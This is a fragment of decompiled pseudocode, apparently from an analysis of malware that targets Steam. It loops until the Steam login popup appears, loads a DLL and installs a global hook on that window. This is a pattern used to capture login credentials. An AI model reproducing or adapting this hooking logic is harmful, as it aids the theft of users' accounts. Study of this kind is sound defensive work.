 11 while ( 1 )
12 {
13 do
14 {
15 do
16 wnd_vguiPopupWindow = FindWindowW(L"vguiPopupWindow", aSteam);
17 while ( !wnd_vguiPopupWindow );
18 v2 = sub_407E10();
19 }
20 while ( !v2 || find_viurs_dll(v2) );
21 out_Debug((int)L"no libsteam.dll module found in steam.exe", v7);
22 v3 = hModule;
23 if ( !hModule || !InstallHook )
24 {
25 out_Debug((int)L"g_hMode=NULL,pfnInstallHook=NULL", v7);
26 v4 = (const WCHAR *)&lpFileName;
27 if ( (unsigned int)dword_474974 >= 8 )
28 v4 = lpFileName;
29 hModule = LoadLibraryW(v4);
30 InstallHook = (int (__cdecl *)(_DWORD, _DWORD, _DWORD))GetProcAddress(hModule, "InstallHook");
31 v5 = GetProcAddress(hModule, "UnHook");
32 v3 = hModule;
33 UnHook = (int)v5;
34 }
35 out_Debug((int)L"mode=%08x,pfnInstallHook=%08x,UnHook=%08x", (int)v3);
36 v6 = wnd_vguiPopupWindow;
37 if ( wnd_vguiPopupWindow != dword_474AD0 )
38 {
39 out_Debug((int)L"different login window ,install hook", v7);
40 InstallHook(wnd_vguiPopupWindow, hWnd, hModule);
41 v6 = wnd_vguiPopupWindow;
安装全局钩子
42 }
43 dword_474AD0 = v6;
44 wnd_vguiPopupWindow = 0;
45 Sleep(0x1F4u);
46 }
47 }